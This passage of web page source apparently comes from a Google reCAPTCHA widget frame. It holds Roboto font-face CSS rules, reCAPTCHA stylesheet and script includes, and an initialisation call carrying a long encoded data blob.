U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="eh28CcMy9mula0BzpC-eKw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__es.js" nonce="eh28CcMy9mula0BzpC-eKw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eh28CcMy9mula0BzpC-eKw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w6HCkmvDgMOpe8K5wqUtwrnDn8Kfw68dwp/Cn8KYw6hAw5hMwojDiMOQw6TCtyLDlzPCr8OmfQHCksKdBMONwq/ColjDssK8w5JdScKYw7EZB8Ota8KrwoQ8M8KAw6bDv8OuVDrCpm/DsXsIwrUAd1V+JRfDnWPCs8O6BT9Bw7M4wo17w5fDn8Kkw5k5BsKYw7pXwpAHwrnCjBHDu33CicKmw6XDv2HCgMOawp7CgRfChsOjRcKoLw7CuA7CkVfDmsOcNFRNwoXDqcO6w5ZoSANjwo3Dq3fDpMK9ZTTChcOiw7DCtsK4wo/CnsKrwr0swrvCrE/Coj3CrVTDo8K+ODPDjMK9CsOJZMOgG2hRw4LCnUnDnhMBw47CtsOmwpVhM8K8LyJbHMK8w5QwwqfClsOqDMKXcTJRwr/Du0bDoEo4GQPDjMOIwq1bw4BcwpbCuGnCucOdYcOSwq4rDMOnDMKbw77DpWEwEMODQ3jCtBHDpRQeXMOiw5LDiH8iSsKOwr9AFcO2XBjChsKQIsKnacOOCyjCg8OpC8OsIm0QaGXDpsKML8KrwoNpA1tCw5UNfsKNw7/DpcOlNsKdwqZ6eU/DonPCmUtdG8K0McOdw7XDrjvDpsKGK8OACHXCh8ODCXMUeDDCpgXCisOgw4nDuTbDl3lLw4x6QQg9AlVSacK7wqTDgA/Cgh3DjsOGw6c6wqpvwp44ZcK7YcOSw49/DTUpfF7Dh34FbsOtwrZDwr/CnsOnSsKdwrjCmcORwoPCtsOfPsKJwpNATMOJwrDCpMOwwrDDksONw6s2LsKQbsOEw7HDscKPw5lwwpLDgMO7ez48ExRIw7Z/[base64]/LxzCoABCY8KOwqLCuMKGO8KcIsOnBDnDicOywrLCixrDmkwzb8KJwo7Du8O0w5Rsw4Elw7HCqBPDsxxYHsOpwq3CuMKnCz5UWsKVw4x4wpXDn3/[base64]/DuhPDtMO8LMKZEgrDsMOHSWwWXl1GB8ObIwAOw4t6Y8KLw5hOw6nCmlA9wpDClcKdw43Ds8KAO8KoTggEIgopfwrDp8OiPR5gB8KHXlTCgsK5w5DDimw4w4/CmcOudiwKw60tacKdfMKtdgXCr8KswogLOGzDq8OuMcKew70zwqHDqhLCoT/DjhpPw5s2worDr8Ofwow/L2/[base64]/Ciix9wqDCuXDDqy/Cs2Ruw7p/cBU6IcKjdMKCcTFVDipCEMOHwofDijnDrMKVw4DDs17CusK0wpsYD33CvsKYNMKyNkpAw45wwq/Cp8KEwoLChsK3w7NdfsOtw5FHX8OMEVJBaEbClFnCoRLDksKvwqXCg8KuwonCpiFOHsOibzHDg8KQwrtPAWDDr0vDnXbDnMKswqTDgcOfw5JPFmfCvBXCpWpaIMKMwonDkwHCpU7CsGVGPMOgwpg/AR4kCcKnwrEcw67ChsOew7tbwpzDtAsTwozCgC7CkcKBwrhyY2nCngHDtFDChDnDocOTwrVXwpXCrnJXH8KSVSnDtjdIGynCkyPDl8O7w4/CgMOjwqbDsgfDj1U6T8OGwqfCrcOOTsKxw5FMwpbDi8K1wqdzwpc8w5d+AcOXwopjb8O3wqE2w5tAWMKFw5FBw7nDvGh0wrjDv8KEU3vCmytIDTDCpsK2fcOvw4/Cm8OWwq86JUnDlsO9w6nCrsK4WsKUIX7CtVt2w41Hw7rCssK7wojCkMKJXcKXw4B/wpI2wqDCmMOyXVtxTH1zwphQwq0nwpfCi8Kpw7/DtlHDjkDDo8KzCSnCqMKibsOjQMK0a8KTTyPDt8Ogwo0kwrnChGNHPiDDn8Kqw4QoF8K/ck3CkTLDlGMuwr1cUTJnwrA3JcOqIXnCli/DlcOmw49fwrAUw5rCmVvDm8KuwoNhwohIw7F1w7prWCDDgcK6woYOWMOiXcOZw5pCQhMrPxZfXMKnw6E/wpjChWoww6TCnFoAIcKlK8KCY8KHZcKzw65JHcOXw6wkwqvDhg9uwqgMM8K4wq86Jjd2wokXDjPDrkZYwrp/C8OYw5LCpMKEO0VgwotBNwPCoRnDm8OQw5tOwohzw4/DunjCmsOKwpfDg8O8cQcvwq/[base64]/SjkpSHh7GMKVS8OUEQ/CrDw+W8KlIMOTbVkaw5vDjsKEV8O2w6ttX3DDrUZ9QU7Cu8O3w6TDiH7ClRfDvBzCqMO7LwAofcKPUjpKwr0cw7nCkcOmPcKRGsKpI2VywrvConsuM8KUw5TCsMKsBMK8w47DgcO7fVM5e8KEIsO6w7TCjkrDscOyQTTCncK5FAnDoMKYTHQCwrJ9wokYwp/Cqm3Dv8OYw7sSI8KUJ8OxBsOMSsOzGMKHf8KVU8OvwrNBwoxgwrkBwo9HHMK3ZVzDocK+cXUjfUVzCcOJOcO1FMKFwokXSHTCoi/CkXPCicK/w5BcWkvDucK5wpLDocKXwr/[base64]/[base64]/FH3DvGzCo8KeIR3DkcKawpY3dCYdI8OtMsOTw73DksKXwrHClloEVGLDkMOjOcKrwotfaV7CicKfw7HDnwU0cjrDicOresK7wrzCvS9swrVjw5DCusOWKcO6w43CqgPCtRkpwq3DtQ5GwobDuMK2wrXCksKXS8OYwoXCn2/CrU/Cskp7w5zDoy7Cs8KWQVkCQ8Kgwo/DswpYExrDtcOjOsKawoTDhQzDhsOlL8KFED9NW8OJCsOnSC5vS8OaM8ONw4PCqMK5w5bDkApOwrlBw73ClMKJeMKeVMKGNsKeGcOiYsKMw7DDvWjCoWPDsi9RJsKWw5vDh8O7wqXDgMKTfcOYwr/[base64]/[base64]/CvcODwpsEb8KJeCNQA8K0DMKUIjIALyHCjCjDisO3w5nCtSQOwrMzaiQDw44xwrR3wojCvE7Cr0pZw6UIbH/Cu8KowprCr8KnEwlre8K3QWB/wpc1YcOKe8KuTcK6woomw7bDr8KjwogBw49DbMKww6TCgl3DlRBYw5vChMObOsK5wr5hDkrCrhDCkcKVEMOWHMK7LSPDrFM1O8O9w7zDvsOMwpZBw4rClMKTCMO7bXtALsKAFXdyG3rDhsOCw6MqwrTDvS/DucKbYsKlw58YYcKQw4nCicKHdxHDjQfCg8KcbsOow6HCmhjCrgIRA8OCC8KVwoHDjRjDncKdwr/CjMKgwqksJhTCtsOIQW8JT8KHwosQw6Qawp/ColpgwrU5w5fCjwkyeFM1LVrCisOAUcK1YAInw7NKacOQwpQGbsKgwqQVw6rDklEuasKoOHB+GMOSTmvDlnjCp8O9NRXDkjt5woFyTW8Uw5XDlFLCtEpxAGw7w7HDkRdBwrtyw55nw7s7OsOnw7nCsibDjMOJwoLDpMOlw55iGMO1wo8Sw78owr0jfMO/[base64]/ClcOVUkXDq3EfB23CkWk7wqdPL8O6b17Ck3Blwr11wq/Cuh/DusOXw7d4w68gw50HXG7DscOUwoVUWkFEwqPCoS3CgMOiIMOxXcO8wpLClAhMGQM6RTfCjWjDpSfDsnrDs1Mvag8xcsKkMz3CnGvCuGzDocKOwofDq8O9dMKiwr0YJcO3NsOGwrDCpWzChw5nDMKFwp00D3lTaDEXIsOjfnLDpcOpw5Ejw5Z1wqBaYgHCmT/ChcKjw6LDqlM6w4fDiVRdw6jCjCrDpwh9E2bDj8OTw4nCt8KQw70iwq7Dpk7DlcK/[base64]/CusOKWMKaR1khw7jCgU16wpM8b8KDYn/CrcKoworDgcO2wpbDsMOCAsKtAMOQw7jCvHDCgcKhw7ZSf1liwoHDnMOoXcOSJMK2NcKywqs/FBs/dQNEbV/DvRfDtg/CpMKGw63CkmjDmsO0GMKKecO7JTYYwpQZHVYDwr8SwrTCvcOFwphyawbDusOjwpPClUXDrcObwoVPfsKjwoZuHMOZWjHCvBJfwqxne13DuyXCpDnCvsOvFMKgCm/DkcOiwrLDlU5pw4fCkMODwqXCu8O4QsKqJ05wBsKrw7xVNhDCvX3Cv1fDtMOBJ3cjwptmYQRre8KLwpLCl8KtRRPCijAAVTsTOmXDvgwAKDTDlE3DsFBXWF3CucO6wo/DrcKgwr/CjnQYw4LCjsK2wr42OcOaWMKiw4o3w4ZYw6TDqMOXwohcHHtCU8KVcgIBw78mwrp3PQV8SjjCjF7CncK4wodlBxEQwqLCicOIw4gKw5HChcKGwqcLR8KYAyDClRMZYzHDtSvDo8K8wrs1w6V6HwVTwqnCkRw/[base64]/[base64]/[base64]/DrlRhTcK7w5fCicKgwpXCkA/DmMK/w7bDlV/DsyARw7APw5Iuwrsuw57DhMKnw4TDt8OowokEbmcqDVzClsOowrYhDcKTUk9Yw7g1w5XDl8KBwrdNw7l0wrLCksO/w6LCjMKVw7R4F0HDixXCvhkRwownw59iw5DDo101wrUaSsKiVMO7wqXCvxZjAMKkOMOjwr1Gw4Jzw5Qgw7zDg38Cwq1zHgdAbcOAOsOewo/DhzoMRMOuYmtKCklKDTE5w6PCqMKXw7lKw7VhfCsdZcKBw6l3w5NewozCnylyw7LDrUUjwqbDnhAMBSkcdR0wTCNKwrsVbMK2XMKvC03CvwDDm8OXw7cGRxvDomhdwr/CnMKhwpDDmMKmw7/DlcKJw5Afw4DCpzrCu8KQSsOjwqNPw5Rnw4l7LMO5a2TDlRJ2w4LCjMKiaV/CoBRgw6YSXMOTwrTDg0HChcKGcQjDgsKSX2LDpsOHOC3CoRXDoXwAZsKPw64Kw6nDiWrCi8KewrjDpsKoT8OYw7FGwpvDq8KOwrZew7jCkMKBQsOqw6ggcsOMfih6w5zChMKJwqU1VlnCuEbCpQYGZi1sw5LCg8KmwqPCs8K1WcKtwp/DjwoaC8KswrtCwqrCgsKoCBnCu8KVw5rCmzc8w4XCr2dSw5gQCcKnw6gjJ8OdaMKaMMO0BMOOw53DrTPDrcOwFkwtMlLDnsO/ScOLMlE/XzAqw5MWwoZKaMKHw6MccRlfIsOcZ8Oww5vDuCfCtsO+wqDDpUHDmB/[base64]/ScOqFMOawo7DuMOEw4Vmw5gUUMOuwqpveVgHwpHDq3cdA8OSel8Uwq/DusKJw7pqw5jCncK0WcO5w6nDvyPCiMOiLMO0w7TDi1rCujbChcOZwp0kwpHDhlvCpsOJdMO2RE7DssOxO8K+EcOMw5ckw55Mw51ba3zDsRHCnDDCq8OaN21TDCnCimMPwrcAelnDvMK7Ql8+P8K3wrN2w6nCthzDk8KHw5Qow5bDrMO/w4lpF8KJw5E9w5DCosKtLkzCjmnDoMOQwqo7Cy/CtcK+IizDkcOZE8KiYzoUdcKgwpPDuMKqN07DncOSwrwCfG/DpMODFy3ClcKfWxnDvsKXwr1OwrnDilDDuQNEw7kcEMOrwrxtw5lID8OlVmYObncVFMO2W2NbXMKzw4ddCQXChVjCsSRcYiISwrbCv8KqfcOCwqBCNcO8wo0Ccj7CrWTChm1owpplw5XCnT/[base64]/DrsK5dcKPIE0lcG3DilXDs8KJHWRuOm1NJWPDti5Zcg5Qw4nCpsOeBcKcNxsPw5TDimLDgAnCpsOlw5vDixw2S8ObwrQIT8KIQg/Cpk/Cr8KAwq56wrLDrX/Co8KgXVErw6TDgMOqT8O3BsOGwrbDhE7Ds0QdSU7CjcOswqLDmcOzBGXDnMOYwpvCs08EZ27CrMODKMKlcmnCtMKJBMOfJALDk8OlKMKdQgbDhcK9AcOaw7w1w5ZXwrvCsMKxOMK6w5Mtw5dUdVfCkcOwccKawo/CtMObw51Vw4zCisO4RkQTwr/DtsO5woFIw7rDt8Kvw5k5wrXCqD7DniRqPCN3wowTw6rCnCjCsSbChz1qL1Z7R8OAFsKmwonCkiHCtBTCmMOMIgI6a8OWRwEewpVIWWgHwqNgwo3Cj8Kjw4fDg8OAXRZAw7DCtMOPw646LMK/ElHCs8Kmw5lDw5UmTjzCgMOVISV5BwbDqTTCgAApw7sgwoUbZsO/woF7dsOMw5YaaMO6w4oMeGMZLz8twqfCsjc7ZljCsXg7IMKKZyExPEFQcU5COMOrwofCvMKFw6lXw5oEasKhMMOWwr9/wobDhcO+KxwFOhzDqcOUw6lvbcOTwpXChxZRw53DmjLCicKvE8Kuw4djChINdRZLwpkfSgzDpcOQPsK3bMOfccOxw6/CmMOOKV1DSEXCocOIam/Cr1fDuiQIw5N+AMOrwrtXwprCu0hNw6zDpMKGwqNFD8KSwpvCs2nDpsK/w5pLAiQnwpXCp8OBwoHCnxYnDmc+c0/Cl8KxwqPCgMOewoVJwqM2wpnDhcOhw4t+UW3CinjDpjdZfkXDm8KZYcOBHUEqw53DiE1hUm7Cq8OjwpQUV8KqWxI7YE5wwrQ/wpXCtcKVw4HDkjIxw5DCgsOww4zClwgJR3Jlw7HDpTJfwo4jTMKbVcOVAkh/wqXCncObchYwOizDuMKDYg7Cj8KebjBmYgUaw5pAIn7Dq8KvasKTwqFmwq7Dm8K0T3fCjD1TTCtsAsKkw4fDkFzDrMOiw4I3CFRgwp1aG8KfccKsw5FhWw0RbcKcwqINN11HEV/DkCbDv8ObG8OPw4sIw6E6fcOxw4UtBMOFwpkjPzDDkcOibcONw4PDhsOZwq3CjD3DmcOJw5VJLcOwC8OIPQDDnDzCoMKoH3bDocK8JsKKM07DocOWBj1sw6DDrsKzecOvIHrDpQPDmsKsw4nDkBwqVUoNwo8cwo8qw5rCk3LDg8Kuw6zDrxItXBYJwqhZOxUpI2/DgcOebsK/JnJpEhbDpsKefHvDhMKUaWzDj8OyA8OTwqYPwr88UDnCvsKiwoXCocOSw4XDiMOgw4rCsMKCwoLChsOuS8OJYSzDgnXCiMOgXcOkwoovfAVrFQDDlAFldknDnRF/wrYae1EINMOHwrzCvcObwrzCnEDDkFDCumtgbsODQMKgwqR5Zj3CtVJZw4BCwq/Ct31IwqXCkX/DjVJcdDLDoH7CjQJUwoUfQcKbbsKXJ3TCv8O5wo/CtsOfwqzCkMOkWsKXfMKFw55Cwq3DpsOCwqxHwr7Dt8KPVkPCqBp1wqzCjAXCrUfDl8Kawp8Bw7fDoXbDi1h1AcKzwqrCgMOYAxDCssOSwrsUw4/CihbCr8OhX8OVwoLDp8KkwqQPHcOzJcOXw4nDrznCscOnwoTCoU3DuikMfcO9SMKRWMKkw5EWwqHDpnIMPsOQw6vCnEQ+F8OGwqjDn8O+I8OAwp7DpsOswoAqWmYLwo8ZN8Oqw5zCoxltw6nDvkzDrjnDksKcwp4abcOsw4JHNDkYw4XCrkY9D2snAMKCG8O/KVXCgCnDpSgfXTMyw5rCsCAZAcKHIMOBSijCkg9jN8OKwrIufcK4wohGWsOsw7fCp1pQfllsQXkLGMKqw5LDjMKAHsKsw7tAw6HCohrCl3V2wpXCpifDjcKEwr1AwqTDvlXDq2lPwrdlwrfDvSs3woIEw7zCiEzCkipbDUVZVntswo7CisOeLcKrfxw/[base64]/Dum9bw7XCscKRwr0Yw6rDgMO+wrfCrE7DnRMUwqLCqcO/w59GDyM4w49Iw5Zgw6bCvF4BRHrClj/DtWdbDjkcJcOcfmE3wqVkLwRzHzrDkFktwqHDgcKYw4ZwMxTDj28Vwr8Uw7LCmg9Of8KxRTZ1wrVVP8OXwo0TwonCrFU+w67DpcO0I1rDnz3Dpn5KwoI7EsKiw64cwq/[base64]/[base64]/[base64]/CiMOZVUfCo8O4w6vDvBfDmMOPw7LDisKSA8Ktw6HCtmdoMMO7wotmIntSw5vDvwvCpC8lCR3CjCnCgxVWb8OOUAQGwo49w41/wr/[base64]/[base64]/CucKkOMOGb8OdwoHDlcOcwpRwXEN9w47DpF8aVX7Dm8K0ID9OwofDmMKhwq0dQMOHHT5BHcK2EcOlwq3CpcKZO8KgwqLDgsKzacKOHMOsbC1Fw4glYiRCdcOMIARufh7ClsKIw7oWfDRXOMO8w47CiXRdLC9LJcK3w5/Cn8OjwrLDlMK3E8Ozw4PDhsKtelPCqsO/w7rCscKGwo8NfcOnwrzCokPDpyHCsMOew6LDlX3DmC9tLWRJw58WLsKxecKgw7AIw60QwrfDjsODw5Quw6/DiW8Fw7IwasKFCQ7Dph1yw6dawpVVSCDDiA4ewoA/YMOCwqUlE8O4woslwqJmM8KNAnswAcOCOMO5UG4Ww4JHYmXCgMOZDMK/w4HCrgbDolrChMOYwpDDpFFyTsOIw6LCrMKJS8OKwqN3wo3DpsKKZsK8WMKMwrPDs8OcZRATw7k2FsKaJsOtw7vDsMKnDHxRS8KNK8OQwroGwqjDiMOkOMKuVsOJGWfDvsKYwrYEUsOdYDw8CsKbwroSwrRVb8K8OcKJwo1Vw7VFw7/DjsOLBnXDpsOSw64XOjTDhMO3VsObc03Ch3PCtMOlSXwlJcKYbsOBXxI1IcOlF8KRCMKvcsOkVhABFxgnWMOtXFsRbinCo0tow4NRcgZcH8OwQmTCnWNdw7hFw7FvcGhPw6/ChsKIQn1vw5N0w5F1w5HDpw/CvgrDlMKdJR/Cv03DkMOPPcKawpEAbsKFXhXDlsKPwoLDhEnDjibDr0oIw7nCt13DqMKUacOJT2RnPWjDrMORwqpJwql7wpVQwo/CpcK5V8Oxe8OfwpJtVzNfUsOYEXM0w7AoHk80wrYUwqtxfQkGEDJSwr/Cpx/DgGrCuMOmwrwiw4zCuB3DhsOGenvDtUt8wobCvCdDbjXDoQwTwrvCpEEbw5TCmcOXw6PCoDLCi3bDmElPS0cGw73CqGUbwoDCv8K8wrfCrUB9wqkHT1HChTJDwrnDv8OBLi/CosOPYxTCmD3Cs8O3w6PCpcKvwrHDj8OFVmvCgMKfMjYsP8Kawq3ChQcRRWw7aMKUMsOgb3/Cu0zCucOOTgLCoMKxL8OWaMKVw7hMNsO/asOpSyAwP8KywqxHVGbCosOMUMOvSMOIaWTChMOPw4rCnsKDNHnDtHAQw65ywrDDl8Kow7kMwoRrwpfDkMOaw7suwrkqw4Y1wrHCtcKewrfCni7Cq8ORfDvDgn/[base64]/wq8fYcKewrzDniTCi8KyNcOaRBPCkMOFVkIlw6LDqsKCHG/CoxdjwqXDvxN/[base64]/DrGXDp8OpKHlgw65AF8OGwq7ChXpXOXpowp/[base64]/Cin48B0Afw4gxw4/[base64]/CoD/CocOdFsKKagNIcTwOw6rDkDQfw5nDq8OOwqbDtiBHD2/CucK9J8K0wrped08raMKeHsOjAR9hfmrDl8O/[base64]/w4t8w5HClsKQw7R2emfChC7CvcKYw6lIw7bDumzCm8OEwobCoCNfAsKJwopiwqwxw7FqeFLDuHNQLQbCrMOHwonCjUtiwo4sw7orwpPCvsOVaMK5O3jDgMOWw6vDn8K1C8OEdR/[base64]/Dq8Oyw59NwpDDhcODU8Krwo/DtETCgHFrwrfCp8KPw4HDvg/CjMK5wpHCsMKBEsK5OcKsbMKAwo3Ci8OhGsKLw4TCqcO7wrwfaTfDgXnDuF5Pw54zAsOUwqhpKMOow4xzbsKYOMOLwr8Zw69DWwjDiMKRRTbDhQfCsQTCksKlCcOdwrw+w7jDnTRoOBBvw6VawrFxTMK1I1HDjx05S2rDvMKow5hWX8KgbsK/wrUpdcOXw51FFHodwrzDl8KvOkfChcOtwoTDhMOrSitTw5s7EhlqDAbDuiRMWEJ6wprDj1AlU0RLDcO1wqbDt8KbwozCumY5ND/CjsKqCMKzN8Ojw5/CgBcYw6EfXlHDrQEmw4nCpCgcw6zDsXnCssObfsK3w7Q3w5JzwrcdwoZ/wrJLw57CripbLsOmbMOyLFXCmS/ComctSBQ4wpp7w6ENw5Jqw4BXw4rCp8KzesKVwoTCvTh8w6htwpXCtGcEwoxZw6rCkcOcBQrCtQ5IHcO7wpFPw68+w5vCvlfDj8Khw4UFO3EkwpMLw5Ulw5EsXyc4woPDq8OcIcO0w7zDr14owr8nVS9Qw4/CjsK6w5ZQwrjDuRoNw5HDqj1wU8OtYcOPwq/Ckm8fwp/DpQhMGQTDoGILw7Q4wrXDmTtdw6sDEh/DjMK6wp7Csi7Dr8O3wpIEa8KTRcKuLTE5wpPDvT3Cj8OsSDpJOQI1bH/CmBooHnc9w4lkZBARIsK5wpkRw5HDg8Osw4/Cl8OyByMdwrDCsMOnA1odw5zDskw3S8OTHnpoVmjDgcOVw7PDlMOuTcO2JnohwpwDCyvDn8OPUlzDscKlFsKXWVbCvMKWPjshMsKmWETCo8KQasKwwqXCn39fwpTClmE+K8O/NMOCQFk2wrzDsG1Vw5kkSw46MyUuMMKoMU82w6UAw67CvAM0NxHCsDLDkMKgeV8Aw6txwrZcFMOuL1Vvw5zDlsKRw68Yw5vCkFXDs8O1PzYGUSg5w6IzQMKbw4LDkBkXw57Cpy4kXCbCmsORw6/Cv8OXwqgYwqrChAt+wpnCv8OCFsO8wrMXwpjCnSvDv8OtZQB/IsOWwrkwSTBAw6AkZlRBFsK9WMOBwoLCgMOgIApgYQkKecOPw619w7N9b2jDjAgEwpbCqncowrREw57CmHRHJHPCgcKDw5kfKcKrwoHDn0nDmcOgwqbDocO7XsOjw5bCqF4QwrRAUMKdw6/DgcKJMiUGw6/DuHvChMK3MQ3DjsOpwo/DkcOZwrXDrTbDnsOew6rCm2ImN08RbRhfCsKxEU8YLyZFLCjCnG/DmQBWw7fDgAMcOcO8w7pAwq/CuEbDtQHDvMKlwpJmJWgpSsOQaC7Cg8OUIgzDncOYwo94wrA1OMOHw5p8b8OIaTdmY8OGwoHDvTJlw7vDmirDonDCqkLDgcOiwodfw5fCu1jDugFsw5APwrjDjMOhwq8oSFrDhcKKbx53TGRvwpFvP33CsMOhXsKZKUpmwrdPwoJGOsKRSsO1w5jDu8KPw6/DhH8AAMKfP33Dh2xoJ1YBw5d9HGhMYsOPK3tmEkBscz5BSFlsHMObLFZrwr3Dv3zDksKVw4lWw5TCpxXDikZRQcONw6/[base64]/CrMKrTcORdMOYJRYMOsKfw7fDkwwqwqPCoUFowolsw7TDgQEVY8KnDMK+QcOpRMKIw6svAcKHJizDscO0acKVw7wvS27DncKUw6TDuwPDj3QRdWlBCnEtwrPDjGzDsxrDlsO/NWbDiCXDqSPCrBHCl8OOwpEuw4Y9XGECwo/CskwrwoDDjcOSwprDl3Iaw4fCs1g2QFR/w7NyA8KKwqjCs2fDuEHDgMKnw4cDwpsqecO8w6LDsghsw75FDlgEwo9mIRd4ax9rw51GVcKZNsKpQ3cHfMKFa3TCmH7CliPDuMKawofCiMK/woZOwpRpb8OfFcOQQjE7wrBRwqtqNz3CscOAKH5VwqrDv1/[base64]/[base64]/Dn8KTUsOXYRMqS8Kjw70ywoDChFtzCm5GCCRuw7fCullowoYqwoNuYXfDvMOLw57CmB0aY8K7NMKvwrJqBn9EwqkQGsKDJ8K8ZnESEjfDsMKawoLCl8KGZcOfw6jCgiMGwr/DucKSHMKbwotpwrbDgQc4wqvCssO6csO+N8K8wonCncKZM8OtwrZ4w4bDp8K/bjUBwpHClXxJw69fKDd6wrfDrwjDokrDusOTKi/CsMOnW11CeCMvwo8ACR0UQ8OYXFN0J1MlChdnIsKGE8OCD8KPGsKHw6MuXMOJfsOPWVrClMO9Ig/[base64]/CrMO0wr9rwqjCscOQDMKZwpnCvcK+wp1MJMKFw6PDjxDDmGXDr3rDgzvDlsKydcK/w5vCn8OKwqPDgcKCwp7Cr2HDusKWZ8OYLRDDjMO7csOfw6oPXEoLOMKjRMKCelE0e0DCn8KQwo3CgMKpw5gIw51fH27DsiTDmhHDk8KuwqTDlWpKwqBPBWZpw7nDomzDkgc/WCrDsQgLworDvC7Do8Khw7PCtmjCjcO0w6M5w780wpQYwr/[base64]/DpScVwrHDoMOODzbCusO9TcODLUsfajTDpVNJwqMGwqDDpgDDs3QYwpnDsMKKScORMcK1w5HDi8K5w7tWP8OSaMKHD2jCoyrDrW8NCAvCgMOkw5omXzJSw4rDrFcYeCDChnsGNMK5dlJFwpnCqwnCo1cNw6Fwwr96TDHDisK/GlYXLzFdw6LDizZdwqjDjMKWcSbCgcKMw53DtW/DlXzDlcKowrTCmsOUw6VHdcOxw4/[base64]/DlHsFYlDCnsOdP8OXUF5PAyhzw5HCtxcUSllbwpzDl8OowoRdwq7DlycHawknw4vDlxMZwqHDksOGw70Ww48RcyHCisOjKMKVw48Ye8K0w6F1Mh/Cv8O4IsO6acKpIDLDmXTDnVvDkWDCksKcKMKELsOBKlfDlxTDhizCksOYwrfCqMOAw6dFR8K+wq1fEBDCsAnCmGTCqQfDgCMPWWLDp8Odw4nDvMKzwp/[base64]/[base64]/CgCvClj3DoD4pQcOFNMOsw6xzX8Kpw5R+Y3DDl1Vxwo/[base64]/ClsKPwqQgGsKJw5vClzM3wqfCpcKkw6zDi8O0woRSw4rDigjDqRzDpsKfw7fCrcK7wo/Ci8Odw5PDiMK5Rz0/MsK0wotewq14FDTCiCLDosKDwovDlcKUF8ODwpbDnsO7FXV2bzF4D8KmXcOww4nDmjjCigYLw4nCisKAwoHDliLDpEfDhxvCribDuEAUw7Ikw7sDwpR1wrHDgBMww49Ww4nCjcOVLsKfw71VLcKpw6LDpDrCoHhHFA4MOsKbfGfChMO6w4R/fHLDlMK8cMKtOhtPw5F+WnVlHiM0wrInaGUnw7t0w5NcHcKbw51yWsKMwrLCkwxoS8K/woHCucOfSsK1UsO0a3XDqsKiwqo1w6VZwqxmRMOAw5F8w6/CjsKFMsKFCUfCmsKWwpbDhMK9S8OeGMKcw7wpwpsWF0dqwqLDg8OVw4fCkxvDrcOJw4dSw4HDnX/ChB5RIcOAwqjDjyRSLm7CvwI0GsKGAcKkAsKcJlrDpghPwonCucOwNnDCuC4ZXMOwOMK3wpoZQ1PDmxdswonChDBWwrnDlxddfcK7SMOsMlbCm8OUwqjDhAzDmUMpJsOUw7PDtMOuKxTCqsKILcO1w6k4ZX7Dkm5ow6DDnGgWw6JEwrFEwo/Dp8Kgw6PCnTM7w4rDmxQPX8K3Iwo2X8OJCVdPw5gfw7IUBB